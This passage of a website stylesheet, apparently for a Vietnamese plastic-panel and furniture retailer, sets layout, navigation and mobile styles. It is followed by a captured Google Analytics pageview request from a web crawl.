font-size:25px!important;
text-transform:uppercase;
font-weight:700
}
.three-banner-ads {
width:1200px;
margin:0 auto;
margin-top:35px
}
.ads-1,.ads-2,.ads-3 {
width:30%;
float:left;
margin:0 23px 0 16px
}
.view-all {
background:#005BA0;
width:130px;
text-align:center;
float:right;
margin:-5px 0 20px;
padding:2px 0
}
.view-all a {
color:#fff
}
.category #page #content #primary #main .page-content .page-left ul li img {
width:225px;
height:145px;
margin:0 15px 0 0
}
.category #page #content #primary #main .page-content .page-left ul li .news-cat a {
color:#CE8F16;
text-decoration:none;
font-size:20px;
padding:0
}
.category #page #content #primary #main .page-content .page-left ul li .news-cat {
margin:-5px 0 0
}
#navigation {
margin-bottom:10px;
padding:20px 0;
line-height:46px;
text-align:center
}
#navigation a {
padding:5px 15px;
margin:0 3px;
background:#fff;
color:#005AA0;
border:1px solid #d1d1d1;
-moz-border-radius:5px;
-khtml-border-radius:5px;
-webkit-border-radius:5px;
border-radius:5px
}
#navigation a:hover {
background:#005AA0;
color:#fff;
border:1px solid #aaa
}
#navigation span.current {
padding:5px 20px;
margin:0 5px;
background:#005AA0;
color:#fff;
border:1px solid #d1d1d1;
-moz-border-radius:5px;
-khtml-border-radius:5px;
-webkit-border-radius:5px;
border-radius:5px
}
.single-san-pham #page #content #primary #main .full-cot .full-single {
padding:0 5px
}
.color {
width:130px;
float:right;
font-size:14px!important;
background:#EFEFEF url(./images/ks-color.png) no-repeat;
padding:10px 0;
font-weight:700;
color:#85573E;
background-position:15px 12px;
background-size:15px;
text-align:center;
display:none
}
.color a {
color:#85573E
}
.post-tags {
font-size:18px!important
}
.tag #page #content #primary #main .page-content .page-left ul li img {
width:225px;
height:145px;
margin:0 15px 0 0
}
.ten-sp h1 {
margin:-10px 0 0;
padding:0;
font-size:20px
}
.term-53 #page #content #primary #main .breadcumbs #breadcrumbs .item-custom-post-type-san-pham {
display:none
}
.term-53 #page #content #primary #main .breadcumbs #breadcrumbs .separator-home {
display:none
}
.map-view {
margin:0 auto;
width:1125px
}
#jcl-demo .nonImageContent .prev {
width:30px;
background:#e0e0e0;
display:block;
padding:8px 0;
position:absolute;
z-index:999;
margin:70px 0 0 3px
}
#jcl-demo .nonImageContent .next {
width:30px;
background:#e0e0e0;
display:block;
padding:8px 0;
position:absolute;
z-index:999;
margin:-270px 0 0 1166px
}
.view-all-feature {
background:#005BA0;
width:130px;
text-align:center;
margin:0 auto;
padding:2px 0;
margin-top:-20px;
margin-bottom:30px;
position:relative;
z-index:9999
}
.view-all-feature a {
color:#fff
}
.line-b {
margin:12.8px 0 0
}
.single .tab_content {
    display: block;
}
.single .page-single-produce .item-va-archive {
    width: 32.68%;
    float: left;
    list-style: none;
    height: 200px;
    margin: 22px 5px 2px 0px;
}
.page-single-left #tab-tab ul li.active a {
    background: #005AA0;
    border-bottom: 2px solid#FF9900;
    color: #fff;
}

.mau-van {
    background: #005AA0;
    border-bottom: 2px solid#FF9900;
    color: #fff;
    text-align: center;
    margin: 35px 0 0 0;
    padding: 10px 0 10px 0;
    text-transform: uppercase;
    font-weight: bold;
	display:none;
}
.page-single-left .tab_content {
    display: none;
}








@media only screen and (min-width:0) and (max-width:480px) {
.top-menu-dt {
display:none
}
.site-bk {
width:100%;
margin:0 auto
}
.logo {
width:100%;
padding:0 10px
}
.form-seach {
width:100%;
padding:10px;
margin:0 auto
}
.text-find {
width:100%
}
.hotline-top {
margin:0 0 10px;
width:100%;
padding:10px;
font-size:15px;
color:#EE7621;
text-align:center
}
.menu-va {
width:100%;
margin:0 auto;
padding:0
}
.menu-toggle {
display:block;
width:100%;
padding:10px
}
.main-navigation .menu-va .menu-menu-chinh-container #primary-menu {
display:none
}
.main-navigation a {
text-decoration:none;
font-family:'Kanit',sans-serif;
font-size:14px;
color:#000;
padding:5px 0;
text-transform:uppercase;
font-weight:700;
margin:4px 20px 0;
transform:none;
display:inline-block;
vertical-align:middle;
display:block;
text-align:center;
border-bottom:1px dotted #D8D8D8
}
.main-navigation li {
float:none
}
.toggled .menu-va .menu-menu-chinh-container #primary-menu {
display:block
}
.slide-home {
width:100%
}
.ads-1,.ads-2,.ads-3 {
width:100%;
float:none;
margin:0;
padding:5px 10px
}
.three-banner-ads {
width:100%;
margin:0 auto;
margin-top:15px;
display:none
}
.produce {
padding:15px 0 0
}
.produce span {
font-size:18px
}
.line-space {
width:55%;
margin:0 auto;
border-bottom:2px solid #B9B9B9;
margin-bottom:20px;
display:none
}
.produce-list {
width:100%;
margin:0 auto;
display:none
}
.produce span,.line-pro-a {
}
@media only screen and (min-width:0) and (max-width:480px){.noi-bat-1{
display:none}}
.pro-lis {
width:100%;
list-style:none;
margin:5px 0;
padding:12px;
height:auto
}
.pro-tit {
width:100%
}
.product-primary {
width:100%;
margin:0 auto;
overflow:hidden
}
.line-a,#layerslider_3,.line-c {
width:100%;
float:left;
margin:0!important;
padding:5px
}
.product-primary .pp-tit {
/* border-bottom: 2px solid #B9B9B9; */
    padding: 5px;
    /* background: #F1F1F1; */
    /* margin: 15px 10px; */
    /* display: none; */
}
.line-b,.line-d,.pro-d {
width:100%;
float:none;
list-style:none;
padding:10px;
display:none
}
.thuong-hieu {
background:#F1F1F1;
text-align:center;
clear:both;
display:none
}
.intro-dv {
width:100%;
padding:5px
}
.gioi-thieu {
width:100%;
float:none
}
.dich-vu-pvc {
width:100%;
height:auto;
float:none
}
.item-dv {
list-style:none;
padding:15px;
width:100%;
float:nine;
height:160px;
margin:5px
}
.news-home {
width:100%;
margin:0 auto;
text-align:center;
height:auto
}
.title-da p {
font-size:18px
}
.line3 {
margin-bottom:0
}
.item-feature {
width:100%;
height:auto;
padding:0;
margin:0 0 5px
}
.feature-pro {
padding:5px
}
.ft-content {
width:100%;
margin:0 auto
}
.ft-content .f1 {
width:100%;
float:none;
padding:0 15px 0 0
}
.ft-content .f2 {
width:100%;
float:none;
padding:45px 25px 0 0
}
.ft-content .f3 {
width:100%;
float:left;
padding:20px 40px 0 0;
margin-bottom:20px
}
.footer-content {
height:auto
}
.f4 {
width:100%;
float:none;
padding:45px 0 0
}
footer {
margin:0 auto;
padding:5px
}
.tab-links ul li {
width:100%
}
#tab-tab ul li.active a {
background:#005AA0;
border-bottom:2px solid#FF9900;
width:100%;
display:block;
text-align:center
}
.tab-links ul li {
list-style:none;
float:left;
padding:5px 0;
margin:0;
width:100%
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(3) {
margin:0 0 20px
}
.view-all {
background:#005BA0;
width:100%;
text-align:center;
float:none;
margin:0 auto;
padding:5px 0;
margin-bottom:15px
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis {
width:100%!important;
margin:10px 0!important;
height:auto!important
}
.gioi-thieu img {
height:auto;
width:595px
}
.line-d {
margin:0
}
.tab-links {
margin:0
}
.banner-middle-2 {
width:100%
}
.page-content {
border:1px solid#F3F3F3;
padding:0 10px;
overflow:hidden;
margin:0 0 30px;
width:100%;
margin:0 auto;
margin-top:20px;
margin-bottom:20px
}
.page-left {
width:100%
}
.pro-lis a img {
height:auto;
border:1px solid #EAEAEA;
width:100%
}
.c-right {
width:100%;
padding:0
}
.page-content-archive {
width:100%;
padding:0 10px;
width:100%
}
.breadcumbs {
width:100%
}
.item-home {
padding:0
}
.page-archive-right {
width:100%;
float:right
}
.banner-archive {
overflow:hidden;
width:100%;
margin:0
}
.page-archive-left {
width:100%;
margin:22px 0 0;
float:left
}
.item-va-archive {
width:100%;
float:left;
list-style:none;
height:auto;
margin:22px 0 10px;
border:1px solid #dcdcdc;
padding:10px
}
.item-news {
width:100%;
float:left;
padding:10px;
height:auto
}
.category #page #content #primary #main .page-content .page-left ul li img {
width:100%;
height:180px;
margin:0 15px 0 0
}
.page-right {
width:100%;
float:right;
background:#f9f9f9;
margin:10px 0 0;
padding:0
}
.lien-he {
width:100%
}
.lien-he-a {
width:100%;
float:left
}
.lien-he-b {
width:100%;
float:right;
padding:10px
}
#ninja_forms_form_9_wrap {
width:100%!important;
margin:0;
padding:10px
}
.map-view {
width:100%
}
.dc-a p {
line-height:30px;
font-size:14px;
border-bottom:1px dotted #d8d8d8
}
.lien-he-b h1 {
color:#421600;
font-weight:700;
font-size:14px;
text-transform:uppercase
}
.dc-a h2 {
margin:0;
padding:0;
text-transform:uppercase;
font-size:14px;
margin:15px 0 3px 0
}
.map-view {
width:100%;
height:300px;
overflow:hidden;
padding:10px
}
.title-item-footer a {
color:#6D6D6D;
font-size:15px;
font-family:arial;
font-weight:400
}
.f4 ul li a img {
width:100%;
height:auto;
float:left;
margin:0 10px 0 0
}
.tab-links ul li:nth-child(2),.tab-links ul li:nth-child(3) {
}
.f4 ul li {
list-style:none;
width:100%;
height:auto;
margin:10px 0 15px;
display:none
}
.full-cot {
width:100%;
margin:0 auto;
border:1px solid #ECECEC;
overflow:hidden;
margin-top:15px;
margin-bottom:30px;
padding:10px
}
.top-a {
width:100%;
float:left;
padding:0
}
.sp-wrap {
padding:0;
margin:0 0 15px;
width:100%
}
.sp-large a img {
width:100%!important
}
.sp-large {
width:100%!important;
height:auto!important
}
.sp-thumbs a:link,.sp-thumbs a:visited {
width:70px;
height:50px
}
.top-b {
float:left;
width:100%;
padding:0;
margin:5px 0 0
}
.page-single-left {
width:100%;
float:left;
padding:0
}
.page-single-right {
width:100%;
float:right;
margin:25px 0 0
}
.relasted-produce {
width:100%
}
.tit-relasted {
border-bottom:1px solid #8C5B0B;
padding:5px 0 5px 12px;
background:#F1F1F1;
margin:0
}
.tit-form {
text-align:center;
margin:5px 0;
font-size:15px
}
#contact_form_pop #ninja_forms_form_9_cont #ninja_forms_form_9_wrap {
width:90%!important
}
.line-c .tab-sp .tabs .tab-links ul li:nth-child(2),.line-c .tab-sp .tabs .tab-links ul li:nth-child(3) {
display:block
}
#tabs {
border-bottom:none;
height:auto
}
#menu-item-132 .sub-menu {
display:none
}
.single .page-single-produce .item-va-archive {
    width: 100%;
    float: left;
    list-style: none;
    height: auto;
    margin: 22px 18px 2px 0px;
}
.mau-van {
	display:block;
}
.page-single-left #tab-tab ul li:nth-child(2) {
	display:none;
}



}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=792254749&t=pageview&_s=1&dl=https%3A%2F%2Fvannhuasaigon.vn%2Ftin-tuc%2Fban-tin-noi-that%2Fuu-diem-cua-tu-bep-nhua-treo-tuong%2F&ul=en-us%40posix&dt=%C6%AFu%20%C4%91i%E1%BB%83m%20c%E1%BB%A7a%20t%E1%BB%A7%20b%E1%BA%BFp%20nh%E1%BB%B1a%20treo%20t%C6%B0%E1%BB%9Dng&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=164762772&gjid=1019640116&cid=1188072867.1769901807&tid=UA-82441404-2&_gid=1731566564.1769901807&_r=1&_slc=1&z=1934886998
body_size: -450
content:
2,cG-BRDCVT3MFR